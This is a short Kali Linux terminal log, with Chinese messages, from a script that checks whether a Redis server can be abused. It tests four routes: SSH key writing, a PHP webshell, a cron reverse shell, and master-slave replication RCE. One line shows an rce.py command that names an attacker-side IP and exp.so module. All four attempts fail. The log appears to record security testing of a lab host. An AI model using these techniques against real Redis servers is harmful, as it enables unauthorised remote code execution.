 ┌──(kali㉿kali)-[~/workfeild]
└─$ python3 check_redis_security.py --host 192.168.198.147 --port 6379  --password masanli@pwd
^[[2~[INFO] 测试Redis服务器是否可以写入ssh公钥
Redis 配置失败: unknown command 'FLUSHALL'
[DONE] 无法通过Redis篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
Redis 配置失败: unknown command 'FLUSHALL'
[DONE] 无法通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
Redis 配置失败: unknown command 'FLUSHALL'
[DONE] 无法通过Redis服务器写入计划任务反弹shell
[INFO] 测试Redis服务器是否可以利用Redis主从复制GetShell
[INFO] Redis RCE攻击失败:  python3 /home/kali/workfeild/rce.py -r 192.168.198.147 -L 192.168.198.134 -f /home/kali/workfeild/exp.so -a masanli@pwd
[DONE] 无法利用Redis主从复制GetShell